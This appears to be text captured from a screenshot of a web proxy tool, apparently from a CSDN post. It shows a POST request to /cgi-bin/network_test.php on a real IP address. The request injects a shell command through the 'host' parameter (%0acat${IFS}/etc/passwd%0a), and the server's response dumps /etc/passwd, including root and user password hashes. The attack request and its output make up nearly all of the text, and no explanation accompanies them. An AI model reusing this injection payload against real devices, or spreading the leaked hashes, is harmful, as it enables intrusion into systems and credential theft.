 Request
数据包扫描
热加载
构造请求
1 POST /cgi-bin/network_test.php HTTP/1.1
2 Host ? : 110.4.133.244
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
6
7 host=%0acat${IFS}/etc/passwd%0a&command=ping
Responses 3087bytes / 182ms
美化
渲染
请输入定位响应
详情
52 <TR>
53 <TD><PRE>
54 root:$1$$oCLuEVgI1iAqOA8pwkzAg1:0:0:root:/home/root:/bin/bash
55 bin:*:1:1:bin:/bin:
56 daemon:*:2:2:daemon:/sbin:
57 adm:*:3:4:adm:/var/adm:
58 lp:*:4:7:lp:/var/spool/lpd:
59 sync:*:5:0:sync:/sbin:/bin/sync
60 shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
61 halt:*:7:0:halt:/sbin:/sbin/halt
62 mail:*:8:12:mail:/var/spool/mail:
63 news:*:9:13:news:/var/spool/news:
64 uucp:*:10:14:uucp:/var/spool/uucp:
65 operator:*:11:0:operator:/root:
66 games:*:12:100:games:/usr/games:
67 gopher:*:13:30:gopher:/usr/lib/gopher-data:
68 ftp:*:14:50:FTP User:/home/ftp:
69 nobody:*:99:99:Nobody:/:
70 nscd:*:28:28:NSCD Daemon:/:/bin/false
71 mailnull:*:47:47::/var/spool/mqueue:/dev/null
72 ident:*:98:98:pident user:/:/bin/false
73 rpc:*:32:32:Portmapper RPC user:/:/bin/false
74 rpcuser:*:29:29:RPC Service User:/var/lib/nfs:/bin/false
75 xfs:*:43:43:X Font Server:/etc/X11/fs:/bin/false
76 gdm:*:42:42::/home/gdm:/bin/bash
77 sshd:*:100:100:OpenSSH Privilege Separation:/var/run/sshd:
78 contec:$1$$Rq3kyMBU/8HuEGYDeWsm81:501:501:Linux User,,,:/home/contec:/bin/bash
79 fws:$1$$YWF0cxGsQLEPNeBm/hxa0.:502:502:Linux User,,,:/home/fws:/bin/sh
80 <br/></PRE></TD>
81 </TR>
82 </TABLE>
83
84 <FORM ACTION="network_test.php" METHOD="post">
CSDN @OidBoy_G